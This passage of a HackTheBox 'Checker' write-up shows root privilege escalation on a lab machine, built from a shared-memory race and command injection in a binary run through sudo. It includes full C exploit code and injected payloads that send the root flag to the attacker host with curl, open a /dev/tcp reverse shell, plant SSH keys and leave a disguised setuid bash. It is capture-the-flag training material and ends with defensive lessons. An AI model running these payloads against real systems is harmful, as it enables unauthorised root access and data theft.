/opt/hash-checker/check_leak "$USER_NAME"
it sources /opt/hash-checker/.env (which we cannot read), then stores the argument (stripped of non-alphanumeric characters) as USER_NAME. Finally, it runs the check_leak compiled executable, passing the sanitized USER_NAME as an argument (thus preventing command injection).
The script is short, but there are lots of neighboring contents:

leaked_hashes.txt contains a list of bcrypt hashes. I wonder if this file is the product of check_leak? 🤔 Maybe the purpose of this program is to check for leaked hashes in published materials on BookStack?
I’ll check if these hashes exist in the filesystem:
while IFS= read -r HASH; do echo "Checking for $HASH"; grep -R "$HASH" / 2>/dev/null; echo -e "\n"; done < /opt/hash-checker/leaked_hashes.txt
…and I killed that process because it was taking way too long 🕐
Let’s try running this program with Pspy open, and see if we can understand more about it:

Not really, eh? All this really showed us is that the cleanup script runs after we use check_leak.
I’ll upload executable for analysis on my attacker host:
curl -F 'file=@/opt/hash-checker/check_leak' http://10.10.14.2:8000
Reversing check_leak
I’m not a fan of Ghidra, so I’ll open it up in Binary Ninja instead. Immediately, I notice at 0x00005080 a reference to a query for the TeamPass database:

Maybe this is the database that the program refers to when it said User not found in the database while running it earlier? Let’s test that hypothesis. The only two users were admin and bob, so let’s try specifying bob:

sudo /opt/hash-checker/check-leak.sh bob
# Password is leaked!
# Using the shared memory 0x1CECF as temp location
# User will be notified via bob@checker.htb
Very interesting! From pspy, we can see that its looking up the email associated with a particular hash - must be the hash that was “leaked”.

Examining the executable some more, we see that this definitely has something to do with reading/writing shared memory:
Inside main() we can see a bit of an overview of what’s going on:
00003eae          int64_t rax_16 = fetch_hash_from_db(rax, rax_1, rax_2, rax_3, rax_7)
00003ebc          if (rax_16 == 0)
00003fd5              puts("User not found in the database.")
00003ebc          else
00003ed7              if (check_bcrypt_in_file("/opt/hash-checker/leaked_hashes.…", rax_16) == 0)
00003fb8                  puts("User is safe.")
00003ed7              else
00003ee7                  puts("Password is leaked!")
00003f06                  if (*0x7fff913c != 0)
00003f0b                      __asan_report_load8(&__TMC_END__)
00003f1a                  fflush(__TMC_END__)
00003f26                  int32_t rax_19 = write_to_shm(rax_16)
00003f42                  printf("Using the shared memory 0x%X as …", zx.q(rax_19))
00003f61                  if (*0x7fff913c != 0)
00003f66                      __asan_report_load8(&__TMC_END__)
00003f75                  fflush(__TMC_END__)
00003f7f                  sleep(1)
00003f9d                  notify_user(rax, rax_1, rax_2, rax_3, rax_19)
00003fa7                  clear_shared_memory(rax_19)
00003fc4              free(rax_16)
00003fe0          return 0
It does the following:
- looks up the password hash for the specified user
- checks if that hash is present in
/opt/hash-checker/leaked_hashes.txt - Writes the hash to shared memory, returning the address (the “key”?) of the shared memory it wrote to
- Notify the user (will discuss more later)
- detach from shared memory and terminate the program.
MySQL
Since we can clearly see that the script involves a few queries to the Teampass database, we should go collect some credentials for it.
We can’t access the
/opt/TeamPassdirectory, but we can accessBookStack. Inside thedocker-compose.ymlfile we can see some creds for the BookStack database (not ideal, but it’s a start!)# ... db: image: mysql:8 environment: MYSQL_DATABASE: bookstack-dev MYSQL_USER: bookstack-test MYSQL_PASSWORD: bookstack-test MYSQL_RANDOM_ROOT_PASSWORD: 'true' command: --default-authentication-plugin=mysql_native_password volumes: - ./dev/docker/init.db:/docker-entrypoint-initdb.d - db:/var/lib/mysql # ...
The really important code is inside the notify_user function:


rax_17is pretty much the result of runningarg5(the password hash) through thetrim_bcrypt_hashfunction.The function itself is really simple; I’ve added some code comments to help clarify. It basically acts the same as
rstrip()in python:
Since it got truncated in the screenshot, here’s the query that is being written in snprintf:
mysql -u %s -D %s -s -N -e 'select email from teampass_users where pw = "%s"'
Then, with the call to popen, it queries the database. Those two lines I’ve highlighted open up two posibilities:
- command injection?
- sql injection?
Privesc Strategy
To be honest, I’m not quite sure which of these methods might work in the end. Maybe none, maybe both? Regardless, I can’t start playing around with the shared memory until I have a little bit of code in place.
First, let’s try running check_leak and see how it behaves normally:
☝️ Note the timing. There is a very short delay before it prints the first two lines, then a much longer delay after. We’re seeing the time difference between (A) writing to shared memory and (B) reading from it. Since there is a substantial timing delay, and there are no semaphores/mutexes (mutices?) in the code, we might be able to modify the shared memory between when it is written and when it is read
🤔 I’m still not quite sure how it will work, but let’s write some code to start messing with the race condition.
Coding an Exploit
As a method for playing around with check_leak and check-leak.sh, let’s write a new C program called listener. The idea is that it should listen for the “Using the shared memory…” line being printed to stdout, then immediately attempt to attach to the same shared memory.
Parse the shared memory key
Here’s the starting point. It listens for the keywords then just prints out the address for us. The important point is that this event occurs between when the shared memory is written and when it is read:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

#define MAX_LINE_LENGTH 256

int main() {
    char line[MAX_LINE_LENGTH];
    int32_t shared_memory_key = 0;
    // Read lines from standard input
    while (fgets(line, sizeof(line), stdin) != NULL) {
        // Check if the line starts with "Using the shared memory"
        if (strncmp(line, "Using the shared memory", 23) == 0) {
            // Extract the address part (e.g., 0xEFCEB)
            char *start = strstr(line, "0x");
            if (start) {
                // Convert the hex string to an integer
                sscanf(start, "%x", &shared_memory_key);
                printf("Extracted shared memory key: 0x%X\n", shared_memory_key);
            }
        }
    }
    return 0;
}
Also let’s make a simulated check_leak program that prints the right strings with some delay (just for testing purposes):
#include <stdio.h>
#include <unistd.h> // For usleep

int main() {
    printf("Password is leaked!\n");
    fflush(stdout); 	// Ensure the output is printed immediately
    usleep(100000); 	// Short delay 0.1 seconds
    printf("Using the shared memory 0xEFCEB as temp location\n");
    fflush(stdout);
    sleep(1); 			// Long delay 1 second
    printf("User will be notified via bob@checker.htb\n");
    fflush(stdout);
    return 0;
}
Now I can try piping check_leak into listener:
gcc check_leak.c -o check_leak
gcc listener.c -o listener
./check_leak | ./listener
We can see both the short and long delay, and the program is correctly parsing the shared memory key 👍
Attach to shared memory
For us to attach to the same shared memory as check_leak, we need to:
- call
shmget()with the same shared memory key, same size, and same permissions - call
shmat()to attach the shared memory into my process’s memory map
So what are the size and permissions for the shared memory? Well, we can examine the write_to_shm() function within check_leak to see exactly how it’s done:
00003217      int32_t rax_7 = (rand() % 0xfffff);
00003236      int32_t rax_9 = shmget(((uint64_t)rax_7), 0x400, 0x3b6, 0x400);
00003248      if (rax_9 == 0xffffffff)
00003248      {
00003254          perror("shmget");
00003259          __asan_handle_no_return();
00003263          exit(1);
00003248      }
0000327a      int64_t rax_11 = shmat(((uint64_t)rax_9), 0, 0);
0000328e      if (rax_11 == -1)
0000328e      {
0000329a          perror("shmat");
0000329f          __asan_handle_no_return();
000032a9          exit(1);
0000328e      }
It generates a random 5 digits of hex. That’s the shared memory “key”. Then it calles shmget() using:
0x400 bytes allocated (1kiB)
0x3b6 for
flags
Here’s how we can read the flags:
0x1 (IPC_CREAT): Create the segment if it does not exist.0x2 (IPC_EXCL): Fail if the segment already exists (used in conjunction with IPC_CREAT).0x4 (SHM_R): Read permission for the owner.0x10 (SHM_W): Write permission for the owner.0x20 (SHM_R): Read permission for the group.0x40 (SHM_W): Write permission for the group.0x100 (SHM_R): Read permission for others.0x200 (SHM_W): Write permission for others.
Basically, this decodes to chmod 0666 of the shared memory: read-write for everyone. We can use this info to write another function, for us to use as a template for further messing-around with shared memory:
void shm_interact(int32_t shared_memory_key) {
    // Attempt to get the shared memory segment
    int shmid = shmget(shared_memory_key, 0x400, 0x3b6);
    if (shmid == -1) {
        perror("shmget failed");
        return;
    }

    // Attempt to attach to the shared memory segment
    void *shmaddr = shmat(shmid, NULL, 0);
    if (shmaddr == (void *)-1) {
        perror("shmat failed");
        return;
    }

    printf("Successfully attached to shared memory segment with key: 0x%X\n", shared_memory_key);

    // Detach from the shared memory segment
    if (shmdt(shmaddr) == -1) {
        perror("shmdt failed");
    }
}
And we’ll call this function from main, passing it the memory key we parsed from stdin:
// ...
    sscanf(start, "%x", &shared_memory_key);
    printf("Extracted shared memory key: 0x%X\n", shared_memory_key);
    // Call the shm_interact function with the shared memory key
    shm_interact(shared_memory_key);
// ...
Let’s transfer, compile it on the target, and try it out!
wget http://10.10.14.2:8000/listener.c
gcc listener.c -o listener
sudo /opt/hash-checker/check-leak.sh bob | ./listener

😮 Nice! Looks like it’s actually working. Let’s verify by actually accessing it, next.
Payload delivery
Our program currently maps-to then access the shared memory that check_leak uses. Is it actually working though? Let’s try printing the contents before we overwrite the shared memory with anything:
void deliver_payload(char *shmaddr) {
    printf("About to write to shm. Old value: %s\n", shmaddr);
    strcpy(shmaddr, "lolololololololol");
    printf("Wrote to shared memory. New value: %s\n", shmaddr);
}
And change the pointer shmaddr to be a char pointer instead, in shm_interact():
// ...
char *shmaddr = shmat(shmid, NULL, 0);
if (shmaddr == (char *)-1) {
    perror("shmat failed");
    return;
}
printf("Successfully attached to shared memory segment with key: 0x%X\n", shared_memory_key);
deliver_payload(shmaddr);
// ...
As usual, let’s try it out:
rm listener.c; rm listener; wget http://10.10.14.2:8000/listener.c; gcc listener.c -o listener
sudo /opt/hash-checker/check-leak.sh bob | ./listener

Nice! Now we’ve verified that we are definitely using the shared memory properly.
Testing payloads
As we already saw, these are the two vulnerable lines we’re trying to attack (in notify_user()):
snprintf(rax_26, ((int64_t)(rax_22 + 1)), "mysql -u %s -D %s -s -N -e 'select email from teampass_users where pw = \"%s\"'", arg2, arg4, rax_17);
int64_t rax_33 = popen(rax_26, &data_5180, &data_5180);
Since the impact is more desireable, let’s start with attempting the OS shell command injection. We can control (indirectly) rax_17, so that will be where we inject.
Maybe I didn’t read the code closely enough, but I wasn’t expecting the contents of shared memory to have all this:
# Leaked hash detected at Sat Mar 1 15:33:30 2025 > $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
🤔 If we’re going to attempt a command injection, we will just need to inject a command after (or replacing) the hash (which finds its way to rax_17 later.)
void deliver_payload(char *shmaddr) {
    printf("About to write to shm. Old value: %s\n", shmaddr);
    // INJECT INTO THE FINAL %s IN THIS:
    // mysql -u %s -D %s -s -N -e 'select email from teampass_users where pw = "%s"'
    strcpy(shmaddr, "Leaked hash detected at Sat Mar  1 15:33:30 2025 > $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy\"\';{touch,\"/tmp/pwned\"};#");
    printf("Wrote to shared memory. New value: %s\n", shmaddr);
}
i.e. the payload is {touch,/tmp/pwned}
Let’s try it out:
rm listener.c; rm listener; wget http://10.10.14.2:8000/listener.c; gcc listener.c -o listener
sudo /opt/hash-checker/check-leak.sh bob | ./listener

That message “sh: 1: {touch,/tmp/pwned}: not found” might look dissuading… but it actually means we’ve almost got code execution! 😍
It means that
shdidn’t understand the shell expansion{touch,/tmp/pwned}.This makes perfect sense though, since that expansion is only valid for stuff like
bashandzsh, not simpler shells likesh. It’s all good - I wasn’t even sure that I needed to remove the spaces, anyway.
Let’s just put the spaces back in and remove the shell expansion 👇
void deliver_payload(char *shmaddr) {
    printf("About to write to shm. Old value: %s\n", shmaddr);
    strcpy(shmaddr, "Leaked hash detected at Sat Mar  1 15:33:30 2025 > $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy\"\'; touch /tmp/pwned;#");
    printf("Wrote to shared memory. New value: %s\n", shmaddr);
}
Note that the
#character makes the rest of the line a comment. This lets us ignore closing the quotation marks opened earlier in the string.
Let’s try it out:
rm listener.c; rm listener; wget http://10.10.14.2:8000/listener.c; gcc listener.c -o listener
sudo /opt/hash-checker/check-leak.sh bob | ./listener

🎉 Perfect!!! We see the file /tmp/pwned was created by root! The PoC is successful - Let’s move on to getting the root flag.
Exfil the Flag
Normally, I’d like to fully pwn the box and get myself a root shell. Since I’m running out of time to finish this box within the week, I’ll just go straight for the flag - let’s exfil it over http:
void deliver_payload(char *shmaddr) {
    printf("About to write to shm. Old value: %s\n", shmaddr);
    strcpy(shmaddr, "Leaked hash detected at Sat Mar  1 15:33:30 2025 > $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy\"\'; FLAG=$(cat /root/root.txt|base64 -w 0); curl http://10.10.14.2:8000 --data \"b64=$FLAG\";#");
    printf("Wrote to shared memory. New value: %s\n", shmaddr);
}
So we read the flag, then send it as a POST request to the attacker-controlled http server.
rm listener.c; rm listener; wget http://10.10.14.2:8000/listener.c; gcc listener.c -o listener
sudo /opt/hash-checker/check-leak.sh bob | ./listener

There’s the flag! Just decode it and submit it to finish the box:
echo -n 'ZWY3..........ZjYK' | base64 -d
😁 All done! That was a really interesting privesc!
Root Shell
Use a subshell
It didn’t take very long at all to exfil the flag, so I’ll go for a full root shell. I neglected to think that I might just be able to spawn a shell from the check_hash process itself. In other words, the payload is just bash -p.
Could it truly be this easy?
strcpy(shmaddr, "Leaked hash detected at Sat Mar 1 15:33:30 2025 > $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy\"\'; bash -p;#");
Let’s try this out on the target:
rm listener.c; rm listener; wget http://10.10.14.2:8000/listener.c; gcc listener.c -o listener
sudo /opt/hash-checker/check-leak.sh bob | ./listener

It sure looked like I got a shell, but it says broken pipe for every command.
Use a reverse shell
Maybe a regular bash reverse shell will work better?
strcpy(shmaddr, "Leaked hash detected at Sat Mar 1 15:33:30 2025 > $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy\"\'; bash -c \"bash -i >& /dev/tcp/10.10.14.2/4444\";#");
sudo ufw allow from $RADDR to any port 4444
bash
nc -lvnp 4444
Again let’s recompile and try it:
rm listener.c; rm listener; wget http://10.10.14.2:8000/listener.c; gcc listener.c -o listener
sudo /opt/hash-checker/check-leak.sh bob | ./listener

We caught a reverse shell right away! But unfortunately it still does nothing. Feels like the same broken pipe issue.
Plant SSH Key
Ok, let’s try something different again. This time we will plant an ssh key:
ssh-keygen -t rsa -b 1024 -N 'parak33t' -f id_rsa
cat id_rsa.pub  # copy to clipboard
cp id_rsa.pub ./www/  # Directory is already running simple-server
Trying both of these payloads resulted in the same:
curl -s http://10.10.14.2:8000/id_rsa.pub -o /root/.ssh/authorized_keys
curl -s http://10.10.14.2:8000/id_rsa.pub -o /root/.ssh/id_rsa.pub
ssh -i ./id_rsa root@checker.htb
# it prompts for password, not the key passphrase :(
The target host fails to check for key-based authentication… 😒
I run into the same issue if I’m writing the key directly into authorized_keys, so I think this method is also doomed to fail.
SUID Bash
Usually I avoid creating an SUID bash, since the potential for other HTB players to stumble across your binary is very high (and this spoils the box for them).
But I think we’re out of other good options, so let’s go for it.
The payload is cp /usr/bin/bash /tmp/.Tools/logfile_7632456.txt; chmod +s /tmp/.Tools/logfile_7632456.txt;:
void deliver_payload(char *shmaddr) {
    printf("About to write to shm. Old value: %s\n", shmaddr);
    // INJECT INTO THE FINAL %s IN THIS:
    // mysql -u %s -D %s -s -N -e 'select email from teampass_users where pw = "%s"'
    strcpy(shmaddr, "Leaked hash detected at Sat Mar  1 15:33:30 2025 > $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy\"\'; cp /usr/bin/bash /tmp/.Tools/logfile_7632456.txt; chmod +s /tmp/.Tools/logfile_7632456.txt;#");
    printf("Wrote to shared memory. New value: %s\n", shmaddr);
}
Overwrite and recompile, as before:
rm listener.c; rm listener; wget http://10.10.14.2:8000/listener.c; gcc listener.c -o listener
sudo /opt/hash-checker/check-leak.sh bob | ./listener
If all went according to plan, we should have the SUID bash in our toolbox now:

🍰 Perfect! We can use this to privesc. Remember to delete the SUID bash as soon as you escalate
./logfile_7632456.txt -p
rm ./logfile_7632456.txt  # <-- important!
EXTRA CREDIT
Why didnt key planting work?
I strongly suspect that users cannot use key-based authentication for SSH on this box. Now that we have a root shell, let’s just check the SSHd config /etc/ssh/sshd_config.
Scroll down to the bottom and see our fears confirmed 🙃

It looks like the box creator disabled PubKeyAuthentication, which explains why planting a key didn’t work.
I’m not fully clear on why the reverse shell and subshell failed, but maybe I’ll ask around after this 😉
CLEANUP
Target
I’ll get rid of the spot where I place my tools, /tmp/.Tools:
rm -rf /tmp/.Tools
Attacker
There’s also a little cleanup to do on my local / attacker machine. It’s a good idea to get rid of any “loot” and source code I collected that didn’t end up being useful, just to save disk space:
rm -rf ./exploit/SSRF_for_LFR
It’s also good policy to get rid of any extraneous firewall rules I may have defined. This one-liner just deletes all the ufw rules:
NUM_RULES=$(($(sudo ufw status numbered | wc -l)-5)); for (( i=0; i<$NUM_RULES; i++ )); do sudo ufw --force delete 1; done; sudo ufw status numbered;
LESSONS LEARNED

Attacker
👀 Unless its far too large, read the website. No, I don’t mean to run some kind of sophisticated scanner over it; I mean actually read the website - with your eyes (or screenreader or whatever ❤️). The best box creators sprinkle hints all throughout the lab, and this was no exception. I spent hours during foothold trying to figure out which files to exfil, and it wasn’t until I realized the hint about “backups” that I finally knew what to do.
🐢 Know when you’re rate-limited. I accidentally wasted considerable time fuzzing this target’s websites because I didn’t realize I was being rate-limited so early. In HackTheBox, rate-limiting is often a hint that you should switch to some other type of enumeration.
👹 Binary Ninja is the best. Combine Binary Ninja’s decompilation into pseudo-C with the power of modern GPT models and you have yourself an extremely powerful reverse-engineering rig. I leaned on AI quite heavily this time to rapidly develop an exploit for privesc.

Defender
🐘 Disable PHP filters and be wary of plugins that require them. I’m beginning to thing that there is neverending fountain of vulnerabilities from PHP filters. Are they really worth the tiny convenience they provide?
➗ Users’ access must be clearly divided. In this box, if the “home backup” had been taken properly (with permissions and ownership preserved) then the security mechanisms would have done their job and 2FA would have kept us locked-out of
readerover SSH. However, due to a sloppy backup process, an unintentional path was created to get fromwww-datatoreader.📝 Memory safety isn’t just about stack and heap. The discussion around memory-safety in C is just as relevant, if not more, when you’re dealing with interprocess communication. Ensuring memory safety in IPC requires careful management of memory allocation, access permissions, and synchronization mechanisms to prevent race conditions and, well, all kinds of other goodies.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake